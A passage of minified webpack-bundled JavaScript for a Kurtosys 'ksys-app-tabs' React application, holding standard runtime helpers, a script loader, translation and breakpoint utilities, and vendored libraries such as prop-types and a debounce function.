0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(O),!e)for(var t in this)"t"===t.charAt(0)&&r.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function n(r,n){return a.type="throw",a.arg=e,t.next=r,n&&(t.method="next",t.arg=void 0),!!n}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return n("end");if(i.tryLoc<=this.prev){var s=r.call(i,"catchLoc"),c=r.call(i,"finallyLoc");if(s&&c){if(this.prev<i.catchLoc)return n(i.catchLoc,!0);if(this.prev<i.finallyLoc)return n(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return n(i.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return n(i.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,p):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),p},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.finallyLoc===e)return this.complete(r.completion,r.afterLoc),O(r),p}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.tryLoc===e){var n=r.completion;if("throw"===n.type){var o=n.arg;O(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,r){return this.delegate={iterator:x(e),resultName:t,nextLoc:r},"next"===this.method&&(this.arg=void 0),p}},e}function a(e,t,r,n,o){return s.apply(this,arguments)}function s(){return(s=Object(o.a)(i().mark((function e(t,r,n,o,a){var s,u;return i().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(s=!1,!(r&&r.length>0)){e.next=12;break}return u=r.map((function(e){return c(t,e,o,a)})),e.prev=3,e.next=6,Promise.all(u);case 6:e.next=12;break;case 8:e.prev=8,e.t0=e.catch(3),console.log({ex:e.t0}),s=!0;case 12:s||n&&n();case 13:case"end":return e.stop()}}),e,null,[[3,8]])})))).apply(this,arguments)}function c(e,t,r,n){return u.apply(this,arguments)}function u(){return(u=Object(o.a)(i().mark((function e(t,r,s,c){var u,f,d,h,y,g,v,m,b,I;return i().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:for(u="string"===typeof r?r:r.src,f=("string"===typeof r?{}:r.options)||{},d="object"===typeof r&&r.preventBaseAddressPrefix||!1,!u||!s||u.startsWith("http://")||u.startsWith("https://")||d||(h=s.endsWith("/")?s.substr(0,s.length-1):s,y=u.startsWith("/")?u.substr(1):u,u=[h,y].join("/")),u&&u.indexOf("/applicationManager/apps/ksys-app-assets/")>-1&&(u=p(u,void 0,c)),g=window,"ksys-loadScript-store",g&&!g["ksys-loadScript-store"]&&(g["ksys-loadScript-store"]={}),v=g&&g["ksys-loadScript-store"]||{},m=0,b=Array.from(document.scripts);m<b.length;m++)"ksys"!==(I=b[m]).dataset.source&&(v[I.src]=!0);return e.abrupt("return",new Promise(function(){var e=Object(o.a)(i().mark((function e(o,c){var p,d,h,y,g,m,b;return i().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if((p=Array.from(document.scripts).find((function(e){return e.src===u})))&&v[u])"object"===typeof r&&r.children&&r.children.length>0?a(t,r.children,(function(){o(p)}),s):o(p);else{if(d=!1,!p){if(d=!0,p=document.createElement("script"),f&&(h=Object.keys(f))&&h.length>0){y=Object(n.a)(h);try{for(y.s();!(g=y.n()).done;)m=g.value,p[m]=f[m]}catch(i){y.e(i)}finally{y.f()}}p.dataset.source="ksys",p.dataset.cfasync="false",p.type="text/javascript",p.src=u,p.crossOrigin="crossorigin"}p.addEventListener?(p.addEventListener("load",(function(){v[u]=!0,"object"===typeof r&&r.children&&r.children.length>0?a(t,r.children,(function(){o(p)}),s):o(p)}),!1),p.addEventListener("error",(function(e){delete v[u],c("Could not load script: ".concat(u))}),!1)):c("No addEventListener on scriptElement"),d&&((b=l(t))&&b.parentNode?b.parentNode.insertBefore(p,b):c("Could not find document.currentScript or document.currentScript.parentNode"))}case 2:case"end":return e.stop()}}),e)})));return function(t,r){return e.apply(this,arguments)}}()));case 11:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function l(e){return document.currentScript||function(){for(var t=document.getElementsByTagName("script"),r="/main-".concat(e.ksysAppTemplateId,".js"),n=0;n<t.length;n++){var o=t[n];if(o.src.indexOf(r)>-1)return o}}()}function p(e,t,r){var n={};t&&(n.lastModified=t.lastModified),r&&(n.cache=JSON.stringify(r));var o=0,i=Object.keys(n).reduce((function(t,r,i){var a=n[r],s=["?".concat(r,"="),"&".concat(r,"=")];return"undefined"!==typeof a&&0===s.filter((function(t){return e.indexOf(t)>-1})).length&&(t="".concat(t).concat(o>0?"&":"").concat(r,"=").concat(encodeURIComponent(a)),o++),t}),"");if(i&&i.length>0){var a=e.includes("?")?"&":"?";e="".concat(e).concat(a).concat(i)}return e}},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(45));t.default=o.default},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.CARD_CATEGORY_KEY="base",t.CARD_COMPONENT_KEY="card"},function(e,t,r){var n=r(64);e.exports=function(e,t){if(null==e)return{};var r,o,i=n(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(o=0;o<a.length;o++)r=a[o],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(i[r]=e[r])}return i},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,r){"use strict";r.d(t,"a",(function(){return o}));var n=r(48);function o(e,t){if(e){if("string"===typeof e)return Object(n.a)(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?Object(n.a)(e,t):void 0}}},function(e,t,r){"use strict";function n(e,t){return(n=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}r.d(t,"a",(function(){return n}))},function(e,t,r){var n=r(81);e.exports=function(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,n(e,t)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,r){"use strict";r.d(t,"e",(function(){return c})),r.d(t,"b",(function(){return u})),r.d(t,"c",(function(){return l})),r.d(t,"d",(function(){return p})),r.d(t,"a",(function(){return f}));var n=r(7),o=r(27),i=r(57),a=new o.a;function s(e){var t,r,n=e.type,o=e.color,i=e.message,s=e.detail,c=e.configKey,u=e.additionalContext,l=a.packageName,p=c?".".concat(c):"",f=u?".".concat(u):"",d=["%c".concat(n,": %c").concat(l,"%c").concat(p).concat(f,"%c: ").concat(i),"color: ".concat(o,"; font-weight: 500; font-size: 1.3em; text-transform: uppercase;"),"color: #FFFFFF; font-weight: 900; text-transform: uppercase;","color: #00FFDD; font-size: 1.1em;","color: #FFFFFF; font-weight: normal; font-size: 0.9em;"];s?((t=console).group.apply(t,d),console.log(s),console.groupEnd()):(r=console).log.apply(r,d)}function c(e){s(Object(n.a)(Object(n.a)({},e),{},{type:"warning",color:"#eed202"}))}function u(e){s(Object(n.a)(Object(n.a)({},e),{},{type:"error",color:"#FF9494"}))}function l(e){s(Object(n.a)(Object(n.a)({},e),{},{type:"info",color:"#77CCFF"}))}function p(e){s(Object(n.a)(Object(n.a)({},e),{},{type:"info",color:"#00FF00"}))}function f(e){Object(i.a)()&&s(Object(n.a)(Object(n.a)({},e),{},{type:"debug",color:"#FF00FF"}))}},function(e){e.exports=JSON.parse('{"b":"ksys-app-tabs","e":"1.8.0","a":{"alias":"Kurtosys App Tabs","description":"The ksys-app-tabs application project","testEnvironments":{"local":{"url":"http://localhost:15000/"},"development":{"url":"http://localhost:15000/development"},"staging":{"url":"http://localhost:15000/staging"},"production":{"url":"http://localhost:15000/production"}},"testGuid":"cb8871bd-0d4b-438d-85b0-c2aa51983733","ksys-app-start-version":"2.150.1"},"c":{"@kurtosys/ksys-app-template":"2.116.0","@types/react":"16.8.7","mobx":"4.9.4","react":"16.8.6","react-dom":"16.8.6","react-is":"16.8.6","styled-components":"5.2.1"},"d":"https://api-rel.fundpress.io/applicationManager/apps/17801b65-2bda-4bde-8901-e9e46cac4a76"}')},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},i=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)Object.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t.default=e,t};Object.defineProperty(t,"__esModule",{value:!0});var a=i(r(1)),s=r(20),c=r(13);t.TranslationContext=a.default.createContext({translate:function(e,t){return e},culture:"Default"});var u=r(208),l=function(e){function r(){var t=null!==e&&e.apply(this,arguments)||this;return t.categoryKey=u.TRANSLATE_CATEGORY_KEY,t.componentKey=u.TRANSLATE_COMPONENT_KEY,t}return n(r,e),Object.defineProperty(r.prototype,"translation",{get:function(){var e=this.props,t=e.children,r=e.placeholders;return"string"===typeof t&&this.context&&this.context.translate?this.context.translate(t,r):t},enumerable:!0,configurable:!0}),r.prototype.render=function(){return a.default.createElement(a.Fragment,null,this.translation)},r.contextType=t.TranslationContext,r=o([c.observer],r)}(s.ComponentBase);t.Translate=l,t.default=l},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.GRID_CATEGORY_KEY="base",t.GRID_COMPONENT_KEY="grid"},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.DISCLAIMER_CATEGORY_KEY="overview",t.DISCLAIMER_COMPONENT_KEY="disclaimer"},function(e,t,r){"use strict";function n(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}r.d(t,"a",(function(){return n}))},function(e,t,r){"use strict";function n(e){return(n=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}r.d(t,"a",(function(){return n}))},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),Object.defineProperty(t.prototype,"parentComponentKey",{get:function(){},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"configuration",{get:function(){var e=this.props.configuration;if(e){var t=e[this.categoryKey],r=this.parentComponentKey;if(!r)return t&&t[this.componentKey];var n=t&&t[r];if(n&&n.childComponents)return n.childComponents[this.componentKey]}},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"globalConfiguration",{get:function(){var e=this.props.configuration;if(e)return e.global},enumerable:!0,configurable:!0}),t}(r(1).Component);t.ComponentBase=o},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.CHECKBOX_CATEGORY_KEY="base",t.CHECKBOX_COMPONENT_KEY="checkbox"},function(e,t){var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(n){"object"===typeof window&&(r=window)}e.exports=r},function(e,t,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},o=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var i=o(r(1));t.withSelector=function(e,t,r){return void 0===r&&(r=""),function(o){var a=t;return"object"===typeof t&&(a=t.selector||t["data-selector"]),o.hide?null:i.default.createElement(e,n({"data-selector":a},o,{className:r+(o.className?" "+o.className:"")}))}}},function(e,t,r){var n="undefined"!==typeof JSON?JSON:r(306);e.exports=function(e,t){t||(t={}),"function"===typeof t&&(t={cmp:t});var r=t.space||"";"number"===typeof r&&(r=Array(r+1).join(" "));var a,s="boolean"===typeof t.cycles&&t.cycles,c=t.replacer||function(e,t){return t},u=t.cmp&&(a=t.cmp,function(e){return function(t,r){var n={key:t,value:e[t]},o={key:r,value:e[r]};return a(n,o)}}),l=[];return function e(t,a,p,f){var d=r?"\n"+new Array(f+1).join(r):"",h=r?": ":":";if(p&&p.toJSON&&"function"===typeof p.toJSON&&(p=p.toJSON()),void 0!==(p=c.call(t,a,p))){if("object"!==typeof p||null===p)return n.stringify(p);if(o(p)){for(var y=[],g=0;g<p.length;g++){var v=e(p,g,p[g],f+1)||n.stringify(null);y.push(d+r+v)}return"["+y.join(",")+d+"]"}if(-1!==l.indexOf(p)){if(s)return n.stringify("__cycle__");throw new TypeError("Converting circular structure to JSON")}l.push(p);var m=i(p).sort(u&&u(p));for(y=[],g=0;g<m.length;g++){var b=e(p,a=m[g],p[a],f+1);if(b){var I=n.stringify(a)+h+b;y.push(d+r+I)}}return l.splice(l.indexOf(p),1),"{"+y.join(",")+d+"}"}}({"":e},"",e,0)};var o=Array.isArray||function(e){return"[object Array]"==={}.toString.call(e)},i=Object.keys||function(e){var t=Object.prototype.hasOwnProperty||function(){return!0},r=[];for(var n in e)t.call(e,n)&&r.push(n);return r}},function(e,t,r){"use strict";function n(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}r.d(t,"a",(function(){return n}))},function(e,t,r){"use strict";(function(e){function n(t,r){var n,o="undefined"!==typeof(n="undefined"!==typeof r?r:"undefined"!==typeof window?window:"undefined"!==typeof self?self:e).document&&n.document.attachEvent;if(!o){var i=function(){var e=n.requestAnimationFrame||n.mozRequestAnimationFrame||n.webkitRequestAnimationFrame||function(e){return n.setTimeout(e,20)};return function(t){return e(t)}}(),a=function(){var e=n.cancelAnimationFrame||n.mozCancelAnimationFrame||n.webkitCancelAnimationFrame||n.clearTimeout;return function(t){return e(t)}}(),s=function(e){var t=e.__resizeTriggers__,r=t.firstElementChild,n=t.lastElementChild,o=r.firstElementChild;n.scrollLeft=n.scrollWidth,n.scrollTop=n.scrollHeight,o.style.width=r.offsetWidth+1+"px",o.style.height=r.offsetHeight+1+"px",r.scrollLeft=r.scrollWidth,r.scrollTop=r.scrollHeight},c=function(e){if(!(e.target.className&&"function"===typeof e.target.className.indexOf&&e.target.className.indexOf("contract-trigger")<0&&e.target.className.indexOf("expand-trigger")<0)){var t=this;s(this),this.__resizeRAF__&&a(this.__resizeRAF__),this.__resizeRAF__=i((function(){(function(e){return e.offsetWidth!=e.__resizeLast__.width||e.offsetHeight!=e.__resizeLast__.height})(t)&&(t.__resizeLast__.width=t.offsetWidth,t.__resizeLast__.height=t.offsetHeight,t.__resizeListeners__.forEach((function(r){r.call(t,e)})))}))}},u=!1,l="",p="animationstart",f="Webkit Moz O ms".split(" "),d="webkitAnimationStart animationstart oAnimationStart MSAnimationStart".split(" "),h=n.document.createElement("fakeelement");if(void 0!==h.style.animationName&&(u=!0),!1===u)for(var y=0;y<f.length;y++)if(void 0!==h.style[f[y]+"AnimationName"]){l="-"+f[y].toLowerCase()+"-",p=d[y],u=!0;break}var g="resizeanim",v="@"+l+"keyframes "+g+" { from { opacity: 0; } to { opacity: 0; } } ",m=l+"animation: 1ms "+g+"; "}return{addResizeListener:function(e,r){if(o)e.attachEvent("onresize",r);else{if(!e.__resizeTriggers__){var i=e.ownerDocument,a=n.getComputedStyle(e);a&&"static"==a.position&&(e.style.position="relative"),function(e){if(!e.getElementById("detectElementResize")){var r=(v||"")+".resize-triggers { "+(m||"")+'visibility: hidden; opacity: 0; } .resize-triggers, .resize-triggers > div, .contract-trigger:before { content: " "; display: block; position: absolute; top: 0; left: 0; height: 100%; width: 100%; overflow: hidden; z-index: -1; } .resize-triggers > div { background: #eee; overflow: auto; } .contract-trigger:before { width: 200%; height: 200%; }',n=e.head||e.getElementsByTagName("head")[0],o=e.createElement("style");o.id="detectElementResize",o.type="text/css",null!=t&&o.setAttribute("nonce",t),o.styleSheet?o.styleSheet.cssText=r:o.appendChild(e.createTextNode(r)),n.appendChild(o)}}(i),e.__resizeLast__={},e.__resizeListeners__=[],(e.__resizeTriggers__=i.createElement("div")).className="resize-triggers";var u='<div class="expand-trigger"><div></div></div><div class="contract-trigger"></div>';if(window.trustedTypes){var l=trustedTypes.createPolicy("react-virtualized-auto-sizer",{createHTML:function(){return u}});e.__resizeTriggers__.innerHTML=l.createHTML("")}else e.__resizeTriggers__.innerHTML=u;e.appendChild(e.__resizeTriggers__),s(e),e.addEventListener("scroll",c,!0),p&&(e.__resizeTriggers__.__animationListener__=function(t){t.animationName==g&&s(e)},e.__resizeTriggers__.addEventListener(p,e.__resizeTriggers__.__animationListener__))}e.__resizeListeners__.push(r)}},removeResizeListener:function(e,t){if(o)e.detachEvent("onresize",t);else if(e.__resizeListeners__.splice(e.__resizeListeners__.indexOf(t),1),!e.__resizeListeners__.length){e.removeEventListener("scroll",c,!0),e.__resizeTriggers__.__animationListener__&&(e.__resizeTriggers__.removeEventListener(p,e.__resizeTriggers__.__animationListener__),e.__resizeTriggers__.__animationListener__=null);try{e.__resizeTriggers__=!e.removeChild(e.__resizeTriggers__)}catch(r){}}}}}r.d(t,"a",(function(){return n}))}).call(this,r(52))},function(e,t,r){"use strict";r.d(t,"a",(function(){return o}));var n=r(4);function o(){return"true"===n.utils.url.getQueryStringValue({key:"ksysAppDebug"},window.location.search)}},function(e,t,r){var n;e.exports=(n=r(1),function(e){var t={};function r(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}return r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=8)}([function(e,t){e.exports=n},function(e,t,r){e.exports=r(4)()},function(e,t,r){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n="undefined"!=typeof window&&void 0!==window.document,o="object"===("undefined"==typeof self?"undefined":r(self))&&self.constructor&&"DedicatedWorkerGlobalScope"===self.constructor.name,i=void 0!==e&&null!=e.versions&&null!=e.versions.node;t.isBrowser=n,t.isWebWorker=o,t.isNode=i}).call(this,r(6))},function(e,t,r){(function(t){var r=/^\s+|\s+$/g,n=/^[-+]0x[0-9a-f]+$/i,o=/^0b[01]+$/i,i=/^0o[0-7]+$/i,a=parseInt,s="object"==typeof t&&t&&t.Object===Object&&t,c="object"==typeof self&&self&&self.Object===Object&&self,u=s||c||Function("return this")(),l=Object.prototype.toString,p=Math.max,f=Math.min,d=function(){return u.Date.now()};function h(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function y(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==l.call(e)}(e))return NaN;if(h(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=h(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(r,"");var s=o.test(e);return s||i.test(e)?a(e.slice(2),s?2:8):n.test(e)?NaN:+e}e.exports=function(e,t,r){var n,o,i,a,s,c,u=0,l=!1,g=!1,v=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function m(t){var r=n,i=o;return n=o=void 0,u=t,a=e.apply(i,r)}function b(e){var r=e-c;return void 0===c||r>=t||r<0||g&&e-u>=i}function I(){var e=d();if(b(e))return w(e);s=setTimeout(I,function(e){var r=t-(e-c);return g?f(r,i-(e-u)):r}(e))}function w(e){return s=void 0,v&&n?m(e):(n=o=void 0,a)}function _(){var e=d(),r=b(e);if(n=arguments,o=this,c=e,r){if(void 0===s)return function(e){return u=e,s=setTimeout(I,t),l?m(e):a}(c);if(g)return s=setTimeout(I,t),m(c)}return void 0===s&&(s=setTimeout(I,t)),a}return t=y(t)||0,h(r)&&(l=!!r.leading,i=(g="maxWait"in r)?p(y(r.maxWait)||0,t):i,v="trailing"in r?!!r.trailing:v),_.cancel=function(){void 0!==s&&clearTimeout(s),u=0,n=c=o=s=void 0},_.flush=function(){return void 0===s?a:w(d())},_}}).call(this,r(7))},function(e,t,r){"use strict";var n=r(5);function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,r,o,i,a){if(a!==n){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var r={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return r.PropTypes=r,r}},function(e,t,r){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t){var r,n,o=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(e){if(r===setTimeout)return setTimeout(e,0);if((r===i||!r)&&setTimeout)return r=setTimeout,setTimeout(e,0);try{return r(e,0)}catch(t){try{return r.call(null,e,0)}catch(t){return r.call(this,e,0)}}}!function(){try{r="function"==typeof setTimeout?setTimeout:i}catch(e){r=i}try{n="function"==typeof clearTimeout?clearTimeout:a}catch(e){n=a}}();var c,u=[],l=!1,p=-1;function f(){l&&c&&(l=!1,c.length?u=c.concat(u):p=-1,u.length&&d())}function d(){if(!l){var e=s(f);l=!0;for(var t=u.length;t;){for(c=u,u=[];++p<t;)c&&c[p].run();p=-1,t=u.length}c=null,l=!1,function(e){if(n===clearTimeout)return clearTimeout(e);if((n===a||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(e);try{n(e)}catch(t){try{return n.call(null,e)}catch(t){return n.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function y(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)t[r-1]=arguments[r];u.push(new h(e,t)),1!==u.length||l||s(d)},h.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=y,o.addListener=y,o.once=y,o.off=y,o.removeListener=y,o.removeAllListeners=y,o.emit=y,o.prependListener=y,o.prependOnceListener=y,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(e,t){var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(e){"object"==typeof window&&(r=window)}e.exports=r},function(e,t,r){"use strict";r.r(t);var n=r(0),o=r.n(n),i=r(1),a=r.n(i),s=r(2);function c(e){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function u(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var l=new(function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.allBreakpoints=[{xsmall:0},{small:576},{medium:768},{large:992},{xlarge:1200}]}var t,r;return t=e,(r=[{key:"getBreakpointName",value:function(e){var t;return this.allBreakpoints.forEach((function(r){var n=Object.keys(r)[0];r[n]<=e&&(t=n)})),t}},{key:"getBreakpointWidth",value:function(e){var t=0;return this.allBreakpoints.forEach((function(r){var n=Object.keys(r)[0];n===e&&(t=r[n])})),t}},{key:"getNextBreakpointWidth",value:function(e){for(var t=9999,r=0,n=0;n<this.allBreakpoints.length;n++){var o=this.allBreakpoints[n];if(Object.keys(o)[0]===e&&(r=n),r>0){var i=r+1;if(this.allBreakpoints.length>i){var a=this.allBreakpoints[i];t=a[Object.keys(a)[0]]}break}}return t}},{key:"shouldRender",value:function(e){var t=e.breakpointName,r=e.modifier,n=e.currentBreakpointName,o=e.currentWidth;if("only"===r){if(t===n)return!0}else if("up"===r){if(o>=this.getBreakpointWidth(t))return!0}else if("down"===r&&o<this.getNextBreakpointWidth(t))return!0;return!1}},{key:"getWidthSafely",value:function(){return s.isBrowser&&window?Math.max(document.documentElement.clientWidth,window.innerWidth||0):9999}},{key:"currentWidth",get:function(){return this.getWidthSafely()}},{key:"breakpoints",set:function(e){this.allBreakpoints=e}}])&&u(t.prototype,r),e}()),p=l,f=function(e){if(!(e&&"object"===c(e)&&e instanceof Array))throw new Error("setDefaultBreakpoints error: Breakpoints should be an array");e.forEach((function(e){if(!e||"object"!==c(e))throw new Error("setDefaultBreakpoints error: Breakpoints should be an array of objects");if(1!==Object.keys(e).length)throw new Error("setDefaultBreakpoints error: Each breakpoint object should have only one key")})),l.breakpoints=e},d=r(3),h=r.n(d);function y(e){return(y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function g(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function v(e){return(v=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function m(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function b(e,t){return(b=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var I=o.a.createContext({currentWidth:9999,currentBreakpointName:""}),w=function(e){function t(e){var r;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),r=function(e,t){return!t||"object"!==y(t)&&"function"!=typeof t?m(e):t}(this,v(t).call(this,e));var n=p.currentWidth;return r.state={currentWidth:n,currentBreakpointName:p.getBreakpointName(n)},r.handleResize=h()(r.handleResize.bind(m(r)),100),r}var r,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&b(e,t)}(t,o.a.Component),r=t,(n=[{key:"componentDidMount",value:function(){window.addEventListener("resize",this.handleResize)}},{key:"componentWillUnmount",value:function(){window.removeEventListener("resize",this.handleResize),this.handleResize.cancel()}},{key:"handleResize",value:function(){var e=p.currentWidth;this.setState({currentWidth:e,currentBreakpointName:p.getBreakpointName(e)})}},{key:"render",value:function(){var e=this.props.children,t=this.state,r=t.currentWidth,n=t.currentBreakpointName;return o.a.createElement(I.Provider,{value:{currentWidth:r,currentBreakpointName:n}},e)}}])&&g(r.prototype,n),t}(),_=function(){return o.a.useContext(I).currentWidth},O=function(){return o.a.useContext(I).currentBreakpointName};function C(e){return(C="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function x(e,t){for(var 